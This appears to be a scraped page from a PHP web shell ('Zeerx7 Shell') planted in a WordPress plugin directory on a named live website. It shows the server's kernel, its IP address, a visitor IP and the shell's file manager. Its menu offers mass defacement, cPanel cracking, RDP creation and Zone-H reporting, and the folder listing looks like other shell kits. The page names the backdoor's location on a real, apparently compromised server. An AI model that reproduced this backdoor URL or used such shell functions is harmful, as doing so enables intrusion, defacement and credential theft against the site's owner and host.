 ZONE-XSEC - PHP Auto Encrypt
localhost:4444/download.php?f=
https://raw.githubusercontent.co
{ Zeerx7 Shell }
Dangerous | wowwglass.com/wp-content/plugins/seo-ultimate/z.php?
^_^ Zeerx7 Shell *_*
Linux p3nlwpweb398.prod.phx3.secureserver.net 4.4.216-1.el6.elrepo.x86_64 #1 SMP Wed Mar 11 09:29:51 EDT 2020 x86_64
Server IP: 104.238.120.33 | Your IP: 115.178.211.13
Apache
MySQL: ON | cURL: ON | MAILER: ON
/var/www/wp-content/plugins/seo-ultimate/ [ drwx---r-x ]
Home UPLOAD Jumping Mass Deface Crack Cpanel Create RDP Zone-H EXIT
Name Size Modified Permission Action
.. -- Fri-07-2020 11:45 drwx---r-x New File | New Folder
3x_beast -- Thu-06-2020 10:41 drwx---r-x Delete | Rename
F0xAutoConfig -- Tue-08-2020 3:38 drwx---r-x Delete | Rename
OG -- Mon-08-2020 17:44 drwx---r-x Delete | Rename
alfasymlink -- Tue-05-2020 7:10 drwx---r-x Delete | Rename
ayo -- Mon-08-2020 18:59 drwx---r-x Delete | Rename
cgialfa -- Tue-05-2020 7:10 drwx---r-x Delete | Rename
home -- Fri-05-2020 12:45 drwx---r-x Delete | Rename
includes -- Wed-07-2020 16:31 drwx---r-x Delete | Rename
modules -- Thu-12-2016 12:34 drwx---r-x Delete | Rename
plugin -- Thu-12-2016 12:34 drwx---r-x Delete | Rename
test -- Fri-07-2020 3:01 drwx---r-x Delete | Rename
translations -- Thu-12-2016 12:34 drwx---r-x Delete | Rename
wp-html -- Mon-08-2020 6:10 drwx---r-x Delete | Rename
-- Mon-08-2020 17:52 drwx---r-x Delete | Rename